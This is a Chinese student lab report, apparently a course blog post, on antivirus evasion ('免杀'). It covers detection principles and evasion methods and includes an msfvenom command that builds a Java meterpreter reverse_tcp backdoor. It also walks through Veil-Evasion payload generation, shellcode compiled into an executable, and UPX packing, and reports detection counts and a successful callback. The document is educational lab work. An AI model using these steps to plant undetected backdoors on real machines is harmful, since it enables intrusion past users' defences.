网络对抗技术 2017-2018-2 20152515 Exp3 免杀原理与实践

基础问题回答

(1)杀软是如何检测出恶意代码的?

答:分析恶意程序的行为特征,分析其代码流将其性质归类于恶意代码.

(2)免杀是做什么?

答:一般是对恶意软件做处理,让它不被杀毒软件所检测,也是渗透测试中需要使用到的技术。通常是要掩盖恶意代码的特征。

(3)免杀的基本方法有哪些?

答:

改变特征码

- 如果你手里只有EXE

- 加壳:压缩壳 加密壳

有shellcode(像Meterpreter)

- 用encode进行编码

- 基于payload重新编译生成可执行文件

有源代码

- 用其他语言进行重写再编译(veil-evasion)

改变行为

通讯方式

- 尽量使用反弹式连接

- 使用隧道技术

- 加密通讯数据

操作模式

- 基于内存操作

- 减少对系统的修改

- 加入混淆作用的正常功能代码

实验内容

实验环境

靶机:

系统:Windows7



杀软:金山毒霸 11.9.0

攻击机:

Kali 虚拟机

检测网站:

Viruscan

1.正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己利用shellcode编程等免杀工具或技巧;(1.5分)

使用msf编码器生成后门程序的Virscan检测结果

生成jar文件

用指令msfvenom -p java/meterpreter/reverse_tcp lhost=192.168.1.109 lport=5213 x> 5213_backjar.jar生成

Virscan检测结果:



使用veil-evasion生成

首先你需要用 sudo apt-get install 安装veil-evasion。

然后veil 命令进入。参考的是这里面的教程最新的Veil3.0的安装和使用 ,这个教程是杜可欣同学找的,我觉得挺好用的。

进入之后生成payload命令如下所示:

# list

# 1

# use 1

# list

# use 7

接着是设置LHOST和LPORT

[] set LHOST 192.168.199.149

[] set LPORT 5215

[] generate

需要设置你想生成的文件名:

文件生成成功:

msf模块地址

/usr/share/veil-output/handlers/payload15.rc



Virscan检测结果如下:

我传到电脑上,我的win7金山毒霸也没有任何提醒和拦截,有点想换软件了_(:3 」∠)_ 。



- 用shellcode

先生成一个c语言格式的Shellcode数组

创建一个C文件:MSSC_5215.c(意为免杀shellcode),将上面生成的数组copy到该文件下,并写成C语言代码。

将C程序在codeblocks上编译得到.exe文件,在Virscan检测结果如下:

被7个软件查杀,比之前的9个好。



回连成功:

在win7电脑上显示未查杀到:

将程序在VS上编译得到.exe文件,在Virscan检测结果如下:

这个报毒最少,只有五个。



- 加壳

使用i686-w64-mingw32-g++ MSSC.c -o MSSC_5215.exe

命令将该C语言代码MSSC.c转换为一个可在64位windows系统下操作的可执行文件MSSC_5215.exe

然后使用upx #需要加壳的文件名 -o #加壳后的文件名对其进行加壳

在Virscan检测结果如下:

(本来我以为可以多加几个壳然后提高免杀率,像前面的一样进行多次编码,然后提示不行,加壳好像只能做一次)

2. 通过组合应用各种技术实现恶意代码免杀(1分)

(如果成功实现了免杀的,简单语言描述原理,不要截图。与杀软共生的结果验证要截图。)

我的win7+金山毒霸构成了一个毫无威胁性的防御体系,早在前面中的过程就已经实现了免杀,但是我还是用veil得到的.exe文件又加了一个壳检测了一下, 也是显示扫描不到。

在Virscan检测结果如下:

显示是有8个报毒,其实效果一般,还不如那个用VS编译的。

3.用另一电脑实测,在杀软开启的情况下,可运行并回连成功,注明电脑的杀软名称与版本(1分)

实践总结与体会

这次的实验让我深刻地认识到金山毒霸不太好用,尤其是再配上win7这个老系统,感觉毫无任何安全系数可言,时刻暴露在危险之下。然后看了几个查杀的结果,我发现江民杀毒还挺不错,360还是可以的,所以我打算换个杀软。然后就是感觉这次的实验技术性更强,有一些原理上的内容,是需要理解和学习的。而且这门课的实践很适合让我回去在爸妈面前展示,嘻嘻。

网络对抗技术 2017-2018-2 20152515 Exp3 免杀原理与实践的更多相关文章

- 2017-2018-2 20155228 《网络对抗技术》 实验三:MAL_免杀原理与实践

2017-2018-2 20155228 <网络对抗技术> 实验三:MAL_免杀原理与实践 实验内容 正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasi ...

- 20155325 Exp3 免杀原理与实践

基础问题回答 杀软是如何检测出恶意代码的? 1.1 基于特征码的检测 1.1.1 特征库举例-Snort 1.2 启发式恶意软件检测 1.3 基于行为的恶意软件检测 免杀是做什么? 一般是对恶意软件做 ...

- 2018-2019-2 网络对抗技术 20165317 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165317 Exp3 免杀原理与实践 实验内容 任务一:正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己利用 ...

- 2018-2019-2 20165315 《网络对抗技术》Exp3 免杀原理与实践

2018-2019-2 20165315 <网络对抗技术>Exp3 免杀原理与实践 一.实验内容 正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion ...

- 2018-2019-2 网络对抗技术 20165318 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165318 Exp3 免杀原理与实践 免杀原理及基础问题回答 实验内容 任务一:正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil- ...

- 2017-2018-2 《网络对抗技术》 20155322 Exp3 免杀原理与实践

#2017-2018-2 <网络对抗技术> 20155322 Exp3 免杀原理与实践 [-= 博客目录 =-] 1-实践目标 1.1-实践介绍 1.2-实践内容 1.3-实践要求 2-实 ...

- 2018-2019-2 网络对抗技术 20165232 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165232 Exp3 免杀原理与实践 免杀原理及基础问题回答 一.免杀原理 一般是对恶意软件做处理,让它不被杀毒软件所检测.也是渗透测试中需要使用到的技术. ...

- 2018-2019-2 网络对抗技术 20165237 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165237 Exp3 免杀原理与实践 一.实践目标 1.1 正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,加壳 ...

- 2018-2019-2 网络对抗技术 20165221 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165221 Exp3 免杀原理与实践 基础问题回答 杀软是如何检测出恶意代码的? 主要依托三种恶意软件检测机制. 基于特征码的检测:一段特征码就是一段或者多 ...

随机推荐

- [基础架构]PeopleSoft Web Server 重要文件说明

我们都知道PeopleSoft是由几个不同的服务组成的,他们在PeopleSoft体系结构中扮演着自己的角色.这些服务具有不同的文件结构并包含重要的可执行文件和配置文件. 以下是Peoplesoft体 ...

- Windows10设置

按下Win+R键,输入gpedit.msc,打开组策略窗口

- session与cookie的区别和用法

一.session 1.保存在服务器的,每个人存一份2.可以存储任何类型数据3.有一个默认过期时间注意:在所有使用session的页面最顶端要开启session---session_start();存 ...

- Android4.4中jni的native的方法无法找到的解决方案

1.禁用代码混淆功能 LOCAL_PROGUARD_ENABLED:= disabled 2.修改混淆规则,对于类的native 方法 不要进行混淆

- Flutter 修改TextField的高度,以及无边框圆角

修改TextField的高度可以通过decoration: InputDecoration的contentPadding进行修改,代码如下 new TextField( decoration: Inp ...

- 如何在 Windows 10 中搭建 Node.js 环境?

[编者按]本文作者为 Szabolcs Kurdi,主要通过生动的实例介绍如何在 Windows 10 中搭建 Node.js 环境.文章系国内 ITOM 管理平台 OneAPM 编译呈现. 在本文中 ...

- Ionic 命令

在WebStorm的设置中设置下面的命令后, 可以通过 工具 -->External Tools 中选中来执行指定脚本 C:\Windows\System32\WindowsPowerShell ...

- 修改SQL Server数据库表的创建时间最简单最直接有效的方法

说明:这篇文章是几年前我发布在网易博客当中的原创文章,但由于网易博客现在要停止运营了,所以我就把这篇文章搬了过来,因为这种操作方式是通用的,即使是对现在最新的SQL Server数据库里面的操作也是一 ...

- excel表格中添加单引号的方法

今天碰到需要插入大量数据的excel表格,其中有很多文本,需要添加单引号. 方法如下: 左边是原始数据,右边是我即将添加单引号的空白区域. 第一步:在需要添加的位置输入= 第二步:输入等号之后点击需要 ...

- python基础学习17----json&pickle&shelve

json和pickle的功能是对数据进行序列化 将对象转换为可通过网络传输或可以存储到本地磁盘的数据格式(如:XML.JSON或特定格式的字节串)的过程称为序列化:反之,则称为反序列化 json模块 ...